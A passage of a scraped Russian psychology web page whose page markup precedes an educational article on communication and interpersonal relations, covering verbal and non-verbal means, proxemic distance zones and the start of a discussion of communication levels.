var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/8567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=8567' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fsocpsy%2F00131-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fsocpsy%2F00131-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/socpsy/00131.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-8567 page-child parent-pageid-8305 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/socpsy' style='color: darkgreen;'>Социальная психология &darr;</a>								

				<h1>Общение и межличностные отношения</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Среди факторов, нормирующих личность, в психологии выделяют труд, общение и познание. Общение – связь между людьми, в ходе которой возникает психологический контакт, проявляющийся в обмене информацией, взаимовлиянии, взаимопереживании, взаимопонимании. Общение направлено на установление психологического контакта между ними; его целями являются изменение взаимоотношений между людьми, установление взаимопонимания, влияние на знания, мнения, отношения, чувства и другие проявления направленности личности; средства – различные формы самовыражения личности. Контакты между людьми в общении есть необходимое условие существования индивида.</p>
<p>В последнее время в науке наряду с понятием «общение» используется понятие «коммуникация». В публикациях можно встретить различное толкование этих понятий. В психологии установлено следующее взаимоотношение между ними. Коммуникация – связь, взаимодействие двух систем, в ходе которой от одной системы к другой передается сигнал, несущий информацию. Если две электронные системы обмениваются информацией, то говорят, что между ними существует коммуникация.</p>
<p>Общение – обмен информацией между людьми. Человек может общаться с другими людьми не только в непосредственном контакте. Просмотр телепередачи, чтение книги – тоже акты общения. Таким образом, «общение» – более узкое понятие по сравнению с понятием «коммуникация». Подчеркивая роль общения как специфического фактора формирования психики, Б. Ф. Ломов писал: «Когда мы изучаем образ жизни конкретного индивида, мы не можем ограничиваться анализом только того, что и как он делает, мы должны исследовать также и то, с кем и как он общается».</p>
<p>Общение предполагает передачу информации. Содержанием общения выступают научные и житейские знания. В общении могут передаваться навыки и умения.</p>
<p>Содержанием общения может выступать человек: его внешний вид, особенности характера, манера поведения и т.д. Мы встречаемся с друзьями, родственниками. Нам доставляет радость быть с ними вместе, видеть друг друга.</p>
<p>Содержанием общения являются коллективное решение общей задачи, деятельность, отношения и взаимоотношения, которые наполняют общение, придают ему своеобразный колорит, окрашенность, диктуют средства общения. От того, как складываются взаимоотношения, зависит вся система общения данного лица.</p>
<p>Все это лишь отдельные приметы содержания общения. Конкретных тем для общения много, и чем больше разнообразных тем общения, тем богаче и содержательнее личность человека.</p>
<p>Содержательная сторона общения реализуется через способы, средства. Главным средством общения является язык. Однако параллельно с языком внутри речевого общения широко используются неречевые средства; облик, мимика, жесты, положение партнеров относительно друг друга, изображение.</p>
<p>Внешний облик человека сознательно изменяется и в известной степени создается им самим. Облик складывается из физиогномической маски, одежды, манеры держаться. Физиогномическая маска – господствующее выражение лица – формируется под влиянием часто возникающих у человека мыслей, чувств, отношений. Значительно способствуют созданию маски прическа, косметические средства и др. Можно отметить злую, добрую, надменную, доброжелательную и другие физиогномические маски. Дополняет внешний облик и одежда, которая часто является показателем классовой, сословной, профессиональной принадлежности. Форма одежды обязывает к определенному типу поведения. Военная форма требует дисциплинированности. Веселость человека в траурной одежде нам кажется странной. В манере держаться усматриваются воспитанность человека, его положение, самооценка, отношение к человеку, с которым он общается. Для установления контактов между людьми, для содержательной и эмоциональной стороны общения облик человека имеет большое значение: на его основе складывается первое впечатление, которое нередко определяет развитие отношений.</p>
<p>Внешний облик и физиогномическая маска статичны. Динамическая сторона общения проявляется в жестах и мимике. Мимика – динамическое выражение лица в данный момент общения.</p>
<p>Жест – социально отработанное движение, передающее психическое состояние. И мимика, и жесты развиваются как общественные средства коммуникации, хотя некоторые элементы, составляющие их, – врожденные. Социальная зависимость мимики подтверждается тем, что в условиях разных культур одни и те же выражения лица и жесты могут иметь диаметрально противоположные значения. Например, широко раскрытые глаза у японца – признак гнева, а у европейца – приветливости и удивления.</p>
<p>К неречевым средствам общения относится обмен предметами, вещами. Передавая предметы друг другу, люди устанавливают контакты, выражают отношение друг к другу.</p>
<p>Средством общения также является тактильно-мышечная чувствительность. Взаимоприкосновение, мускульное напряжение для движения, направленного на другое лицо, или удержание от него – вот пределы такого общения. Конкретными проявлениями его могут служить рукопожатие, нахождение ребенка на руках у матери, единоборство спортсменов. При помощи тактильно-мышечной чувствительности человек познает физическую силу, некоторые особенности личности, отношения другого лица, в свою очередь проявляет некоторые собственные качества и выражает отношение к нему. Тактильно-мышечная чувствительность – основной канал получения информации из внешнего мира и главное средство общения людей, лишенных слуха и зрения и таким образом – возможности естественным путем овладевать звуковой речью.</p>
<p>В настоящее время большое внимание уделяется коммуникативному значению дистанции в общении. В американской психологии появилось даже название для этого направления исследований – проксемика. Проксемика исследует расположение людей в пространстве при общении и выделяет следующие дистанции в человеческих контактах:</p>
<ol>
<li>интимная зона (15-45 см); в эту зону допускаются лишь близкие, хорошо знакомые люди, для нее характерны доверительность, негромкий голос при общении, тактильный контакт, прикосновения. Исследования показывают, что нарушение интимной зоны влечет определенные изменения в организме: учащение биения сердца, прилив крови к голове и пр. Преждевременное вторжение в интимную зону в процессе общения всегда воспринимается собеседником как покушение на его неприкосновенность;</li>
<li>личная, или персональная, зона (45-120 см) для обыденной беседы с друзьями и коллегами предполагает только визуальный зрительный контакт между партнерами, поддерживающими разговор;</li>
<li>социальная зона (120-400 см) обычно соблюдается во время официальных встреч в кабинетах, преподавательских и других служебных помещениях, как правило, с теми, которых не очень хорошо знают;</li>
<li>публичная зона (свыше 400 см) подразумевает общение с большой группой людей (в лекционной аудитории, на митинге и т.д.).</li>
</ol>
<p>Исходя из содержания и условий рассматривают уровни общения. Психологи выделяют три уровня общения.</p>
<p><b>Первый уровень</b> (макроуровень). В данном случае общение рассматривается как важнейшая сторона образа жизни личности, в которой изучают преобладающее содержание, круг людей, с которыми она преимущественно контактирует, сложившийся стиль общения и другие параметры. Все это обусловлено общественными отношениями, социальными условиями жизни личности. Кроме того, рассматривая этот уровень, следует учитывать, каких правил, традиций, принятых норм придерживается личность. Временной интервал такого общения – вся предшествующая и будущая жизнь личности.</p>
